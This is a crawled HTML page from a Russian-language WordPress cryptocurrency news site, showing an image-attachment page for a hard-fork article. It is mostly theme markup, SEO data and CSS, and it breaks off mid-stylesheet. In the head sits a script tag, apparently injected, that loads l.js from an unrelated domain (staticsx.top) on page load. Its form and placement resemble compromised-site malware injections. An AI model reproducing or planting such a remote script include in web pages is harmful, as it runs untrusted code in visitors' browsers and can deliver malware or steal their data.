

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html/attachment/2420bb8cc11ebbcecb1bce2742a3e6ca
body_size: 18705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>2420bb8cc11ebbcecb1bce2742a3e6ca | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca","name":"2420bb8cc11ebbcecb1bce2742a3e6ca","url":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#itempage","url":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca","name":"2420bb8cc11ebbcecb1bce2742a3e6ca | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html\/attachment\/2420bb8cc11ebbcecb1bce2742a3e6ca#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-12-27T15:51:30+03:00","dateModified":"2017-12-27T15:51:30+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;2420bb8cc11ebbcecb1bce2742a3e6ca&raquo;" href="http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html/attachment/2420bb8cc11ebbcecb1bce2742a3e6ca/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/3635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=3635' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fv-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html%2Fattachment%2F2420bb8cc11ebbcecb1bce2742a3e6ca" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fv-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html%2Fattachment%2F2420bb8cc11ebbcecb1bce2742a3e6ca&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"17c174f63f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
